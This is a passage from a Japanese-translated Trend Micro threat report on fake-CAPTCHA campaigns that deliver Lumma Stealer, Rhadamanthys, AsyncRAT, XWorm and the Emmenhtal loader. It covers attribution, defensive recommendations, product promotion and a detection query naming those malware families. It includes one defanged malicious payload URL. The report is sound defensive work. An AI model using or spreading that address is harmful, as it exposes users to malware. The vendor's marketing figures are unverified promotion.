

偽のCAPTCHAページを用いる攻撃手法を分析した結果、様々な既知のマルウェアファミリに係る、多様でありながら相互に関連する侵入の痕跡(Indicators of Compromise、IoC)が明らかとなりました。URLに紐づく関係性とマルウェア検査サービス「VirusTotal」のテレメトリを通じて相関関係を確認することでトレンドマイクロは、頒布インフラとマルウェアファミリとの間における確信度の高い関連性を確立しました。当確立方法により、Lumma Stealer、Emmenhtal、Rhadamanthys、AsyncRAT、XWormに係るクラスタが判明しました。図20、21、22、23は、本攻撃キャンペーンで確認されたIoC情報が各マルウェアとどのように関連しているかを示す概要図です。

情報窃取型マルウェア「Lumma Stealer」:VirusTotalが提供する「IoCsの関係性を示すグラフ」を通じて関連付けられた複数のURLは、既知のLumma Stealerの頒布元ノード(C&Cサーバ)を指し示しています。

ローダ型マルウェア「Emmenhtal(別称:Retefe)」:C&Cサーバのインフラとマルウェア頒布手口において重複が確認されたことから、Emmenhtalの帰属が確立されました。今回の攻撃キャンペーンで確認された要素は、以前に文書化されたEmmenhtalの不正活動に係るIoCsと一致しており、当帰属の確信度を高めています。

情報窃取型マルウェア「Rhadamanthys」:当マルウェアの帰属は、これまでに提出されたマルウェアやリポジトリとの関係性を通じて確認されたインフラにおける重複によって裏打ちされています。図22は、これらの関係性を示しており、既知のRhadamanthysの不正活動との関連性を明らかにしています。

遠隔操作ツール(RAT)「AsyncRAT」 / ワーム型マルウェア「XWorm」:「AsyncRAT」と「XWorm」にタグ付けされた2つのペイロードが設置された不正URL(185[.]7[.]214[.]108/a[.]mp4)を発見しました。VirusTotalのグラフ分析では、当IPアドレスがRAT(リモートアクセストロジャン = Remote Access Trojan)や軽量なマルウェアドロッパの設置先として繰り返し用いられていることが確認されており、攻撃者が標的のシステム環境に応じて複数のペイロードまたはモジュール型ローダを用いていることを示唆しています。

偽のCAPTCHAページを用いた攻撃キャンペーンに対するセキュリティのベストプラクティス

攻撃者集団は、偽のCAPTCHAページを用いる攻撃キャンペーンを巧妙化させ続けるために、多重に難読化を施したり、メモリ内で不正スクリプトを実行させたりしています。さらにいくつかの事例では、一見無害に見えるMP3ファイル内に難読化されたJavaScriptを隠匿するなどの高度な手法が採用されています。主な到達手段としては、不正リンクや添付ファイルを含むフィッシングメールや、評判の低いWebサイト上に不正広告を表示させるなどの手口が確認されています。

侵入経路を問わず、本攻撃チェーンは通常、難読化されたJavaScriptまたはPowerShellスクリプト経由で様々なペイロードを取得して実行します。これらの不正スクリプトは、情報窃取型マルウェア(Lumma Stealer、Rhadamanthysなど)や遠隔操作ツール(AsyncRAT、XWormなど)をダウンロードするためにEmmenhtalなどのローダによって展開されることが頻繁に確認されています。

偽のCAPTCHAページを用いる攻撃者は今後、MP3やHTAファイル以外の一般的でないファイル形式を持つファイルにもペイロードを埋め込み、新たな攻撃キャンペーンを展開すると推測されます。攻撃者は現在、主なマルウェア頒布手段として不正広告やフィッシングメールを用いていますが、ソーシャルメディアプラットフォームやメッセージアプリなどに短縮URLリンクや偽装リンクを埋め込んで偽のCAPTCHAページを頒布する可能性があります。

mshta.exeとPowerShellは、仮想環境の構築された端末上で汎用性があるため、今後も悪用されるおそれがあります。ただし、セキュリティ機能を回避するためにrundll32やregsvr32などの別の環境寄生型バイナリ(living-off-the-land binary、LOLBin)を悪用する手口も増加する可能性があります。

被害に遭わないためには

本記事で解説した攻撃手口に対するセキュリティのベストプラクティスをいくつか紹介します。

Windowsの[ファイル名を指定して実行]ダイアログ(Win + R)へのアクセスを無効化する。当対策は、管理ツールやスクリプト実行へのアクセス制限が優先される環境での実施が推奨されます。適切なアクセス制限により、不正なPowerShellやMSHTAコマンドが実行されるリスクを低減し、Windows標準搭載機能の悪用制限にもつながります。

最小特権の原則を適用する。上記の[ファイル名を指定して実行]ダイアログを無効化する以外に、ユーザが各自の業務で必要とする最低限の権限のみを付与しましょう。当対策には、機密性の高いディレクトリへの書き込みやアクセスを制限すること、不要なスクリプトの実行を無効化すること、承認ワークフローを経て承認された場合のみ、管理者権限に昇格させるなどが含まれます。権限レベルを低く設けることで、ユーザ(およびマルウェア)がシステム変更コマンドを実行する能力を制限することができます。

未承認のツールやファイル共有プラットフォームへのアクセスを制限する。承認されたソフトウェアのベースラインを維持するために、業務に不要な場合は、誰でも利用できるファイル共有サービスへのアクセスをブロックしましょう。これらのサービスへのアクセスを制御することで、不正ダウンロードのリスクを低減し、攻撃者が追加コンポーネントを展開したり、読み込ませたりする機会を減少させることができます。

クリップボードやプロセスの異常な動作を監視する。本記事の攻撃手口で実証されたように、ユーザがクリップボードにコピーされた不正コマンドを貼り付けて実行するよう指示するソーシャルエンジニアリングの手法に引っかかる可能性があります。クリップボードに対する監視策を設けることで、早期に異常な動作(エンコードされたコマンドや不審なスクリプトのコードスニペットがコピーされるなど)を検知し、迅速な対処が可能となります。さらにユーザがWebコンテンツ、PDF、メッセージアプリを用いてやり取りする環境においては特にプロセスの動作を追跡調査することも重要です。悪用手口のパターン(メディアプレイヤーやブラウザがユーザの予期しない実行ファイルやスクリプトインタプリタを生成するなど)に注視することで、ペイロードのダウンロードを阻止できる可能性があります。

ブラウザのセキュリティ設定を強化する。SEOポイズニング、不正広告、スクリプトベースの脅威がもたらす攻撃機会を減少させるためにブラウザ設定を最適化させましょう。当対策には、評判の低いドメインや未知のドメインを用いたWebサイトに埋め込まれたJavaScriptの実行を制限すること、アドネットワークをブロックするフィルタを有効化すること、埋め込まれた不正スクリプトがもたらすリスクを軽減させるために自動再生や混合コンテンツを無効化すること、ブラウザ上の不要なプラグインや拡張機能(特に、高い権限を要するものや開発終了で更新のない古いコンポーネントなど)を削除することなどが含まれます。

メモリ保護機能を有効化する。Windows環境には、インメモリ処理、反射型DLLインジェクション、その他のセキュリティ回避手口の検出を可能にする制御機能がオペレーティングシステム(OS)レベルで組み込まれています。これらの保護機能は、従来型のファイルベース(パターンマッチングなど)の検出を回避する多重にエンコードされたファイルレスペイロードに対する防御に役立ちます。

セキュリティ/リテラシー教育をユーザに実施する。不審なリンクやフィッシングメールを認識できるようユーザにセキュリティ意識向上トレーニングを実施することで、セキュリティ侵害のリスクを大幅に低減できます。偽のCAPTCHAページを用いる攻撃などの脅威は、ユーザが正規のCAPTCHA認証に抱く信用をソーシャルエンジニアリングの手法で悪用するため、たとえ本番環境上であっても、安全なインターネット閲覧の一助となるセキュリティ意識向上トレーニングの実施は非常に重要です。

トレンドマイクロのMDRサービスがもたらすメリット

多層防御を導入することは、企業や組織がデジタル環境の安全を確保する上で重要な保護戦略となります。メール、エンドポイント、サーバ、クラウドワークロード、ネットワークなどに対する保護機能で構成されるトレンドマイクロのMDRサービスでは、脅威が上記セキュリティ層の一部を回避した場合でも、別の層がそれらの脅威をリアルタイムで検出できるよう機能します。さらに同MDRサービスでは、今回の調査で確認されたような脅威(スクリプトベースの実行チェーンや異常なプロセスの起動など)を効率的に封じ込めるために必要な相関分析、インシデント対応、適切な復旧支援を提供しています。

トレンドマイクロのエンドポイントおよびネットワーク向けセキュリティソリューションでは、挙動監視、機械学習型検索(Predictive Machine Learning)、Webレピュテーションサービス(WRS)を提供しており、不審な挙動の検知、未知の脅威に対する事前予防、不正URLへのアクセス防止を実現します。挙動監視は、パターンファイルとの照合による不正プログラムの検出にとどまらず、パターンファイルにまだ追加されていない新たな不正プログラムを含んでいる可能性がある不審なファイル(ゼロデイ攻撃)も特定できます。また、プロセスの挙動を分析することで、不審なアクティビティ(クリップボードへのコピー操作、mshta.exeやpowershell.exe経由の実行処理、その他の環境寄生型の攻撃手法など)を即座に検出するのに役立ちます。機械学習型検索は、高度な機械学習テクノロジを使用して脅威情報を関連付け、デジタルフィンガープリントやAPIマッピングなどのファイル機能を使用した詳細なファイル分析により、未知のセキュリティリスクを検出します。機械学習型検索により、難読化されたローダや不正スクリプトの実行が阻止されるほか、未確認の脅威やゼロデイ攻撃からお使いの環境がより強固に保護されます。Webレピュテーションサービスは、ユーザがアクセスするWebページの安全を維持し、Webからの脅威の影響を受けないようにできます。Webからの脅威には、不正プログラム、スパイウェア、フィッシング詐欺などがあり、ユーザをだまして個人情報を入力させるように設計されています。Webレピュテーションは、レピュテーションの評価を基にWebページをブロックします。Webレピュテーションを有効にすると、偽のCAPTCHAページへの誘導手口などを含め、ユーザが不正URLにアクセスするのを阻止することができます。

Trend Vision One™によるプロアクティブなセキュリティ対策

「Trend Vision One™」は、Cyber Risk Exposure Management(CREM)、セキュリティ運用、多層防御による堅牢な保護対策を一元化できるAI-Powered エンタープライズ サイバーセキュリティプラットフォームです。Trend Vision Oneによる包括的なアプローチは、脅威の予測と防止を支援し、IT資産全体にまたがる攻撃の発見、影響範囲や侵入経路の特定、攻撃の全体像の可視化、自動化を含む迅速な対処など、高度なインシデントレスポンスを可能とします。さらに数十年にわたる人間の知見と、業界初となる能動的なサイバーセキュリティに特化したAIエージェント「Trend Cybertron™」を融合させることで、ランサムウェア攻撃によるリスクを92%低減し、検出時間を99%短縮させるという結果がもたらされました。セキュリティリーダーは、容易に作成可能なカスタムダッシュボードとレポートを用いて、利害関係者にリスクと同業他社のベンチマークに関する統一された見解を提供できるため、単なる報告に留まらず、ネクストアクションの策定に活用できます。Trend Vision Oneを導入することで、実行可能かつ効果的な方法でリスクを管理できます。継続的なリアルタイムのリスク診断から得た洞察をもとに、優先順位の高い問題から対応策を講じることができます。さらに、企業全体のリスク対応を体系化して自動的に実行し、効率を高めます。この仕組みは、セキュリティチームがプロアクティブに行動できるように構築されています。

Trend Vision One スレットインテリジェンス

トレンドマイクロのお客様は、高度化する脅威に先手を打つために、Trend Vision One内で提供される各種インテリジェンスレポート(Intelligence Reports)と脅威インサイト(Threat Insights)をご活用いただけます。

Threat Insightsは、サイバー脅威が発生する前に講じるべき事前予防に役立つ情報の取得が可能となるソリューションです。セキュリティアナリストは、脅威分析時に必要となる以下のような情報にアクセスいただけます。

- 新たな脅威情報

- 攻撃者集団に関する情報

- 攻撃者集団が用いる既知の戦術、手法、手順(TTPs)やこれまでに実施してきた不正活動に関する情報

- 共通脆弱性識別子(CVE)に関する情報

- 脅威のプロファイル情報

Threat Insightsをご活用いただくことで、お客様のデジタル環境の保護につながり、結果としてセキュリティリスクを軽減させ、サイバー脅威に効率的に対処するためのプロアクティブな対策を講じることができます。

Trend Vision Oneのアプリ「Threat Insights」

新たな脅威に関わる情報:Fake CAPTCHA Attacks Deploy Infostealers and RATs in a Multistage Payload Chain

Trend Vision Oneのアプリ「Intelligence Reports」(IoCに関わる情報)

Fake CAPTCHA Attacks Deploy Infostealers and RATs in a Multistage Payload Chain

スレットハンティングクエリ

Trend Vision Oneの検索機能「Search」アプリ

Trend Vision Oneをご利用のお客様は、検索アプリにお客様の環境内のデータを用いることで、本ブログ記事で言及されている悪意のある指標をマッチングまたはハントすることができます。

Fake CAPTCHA_Stealer

malName:(EMMENHTAL OR RHADAMANTHYS OR XWORM OR LUMMASTEALER) AND eventName:MALWARE_DETECTION AND LogType: detection

Trend Micro Vision Oneをご利用中で、かつ「Threat Insights」(現在プレビュー版)が有効となっている場合、より多くの脅威ハンティングクエリをご確認いただけます。

参考記事:

Fake CAPTCHA Attacks Deploy Infostealers and RATs in a Multistage Payload Chain

By: Buddy Tancio, Khristoffer Jocson, Maylein Tom, Lisa Wu, Ariel Renix, Mohamed Fahmy

翻訳:益見 和宏(Platform Marketing, Trend Micro™ Research)